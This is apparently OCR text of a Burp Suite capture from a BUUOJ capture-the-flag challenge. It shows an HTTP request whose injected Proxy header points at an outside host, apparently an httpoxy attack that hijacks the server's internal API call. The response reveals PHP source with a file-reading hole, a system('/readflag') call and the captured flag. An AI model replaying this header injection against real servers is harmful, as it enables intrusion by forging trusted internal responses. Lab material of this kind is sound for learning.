 Go
Cancel
<
>
Target: http://node3.buuoj.cn:26916
Request
Raw
Params
Headers
Hex
GET /?flag=1 HTTP/1.1
Host: node3.buuoj.cn:26916
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Proxy: 174.1.34.205:9999
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw
Headers
Hex
Render
#007700">;<br /><br /></span><span style="color: #0000BB">highlight_file</span><span
style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span
style="color: #007700">);<br /><br />if(isset(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'flag'</span><span style="color: #007700">]))&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$client&nbsp;</span><span style="color: #007700">=&nbsp;new&nbsp;</span><span
style="color: #0000BB">Client</span><span style="color: #007700">();<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$response&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #0000BB">$client</span><span style="color: #007700">-&gt;</span><span
style="color: #0000BB">get</span><span style="color: #007700">(</span><span
style="color: #DD0000">'http://127.0.0.1:5000/api/eligible'</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$content&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #0000BB">$response</span><span style="color: #007700">-&gt;</span><span
style="color: #0000BB">getBody</span><span style="color: #007700">();<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$data&nbsp;</span><span
style="color: #007700">=&nbsp;</span><span style="color: #0000BB">json_decode</span><span
style="color: #007700">(</span><span style="color: #0000BB">$content</span><span
style="color: #007700">,&nbsp;</span><span style="color: #0000BB">TRUE</span><span
style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color:
#0000BB">$data</span><span style="color: #007700">[</span><span style="color:
#DD0000">'success'</span><span style="color: #007700">]&nbsp;===&nbsp;</span><span
style="color: #0000BB">true</span><span style="color: #007700">)&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color:
#0000BB">system</span><span style="color: #007700">(</span><span style="color:
#DD0000">'/readflag'</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br /><br />if(isset(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'file'</span><span style="color: #007700">]))&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_file</span><span style="color: #007700">(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'file'</span><span style="color: #007700">]);<br />}<br /><br
/>if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'phpinfo'</span><span style="color:
#007700">]))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">phpinfo</span><span style="color: #007700">();<br />}<br /></span>
</span>
</code>flag{8eb3f45e-2f0d-4f04-9322-0750a1cd65fc}
flag{8eb3f45e-2f0d-4f04-9322-0750a1cd65fc}
Type a search term
0 matches
0 matches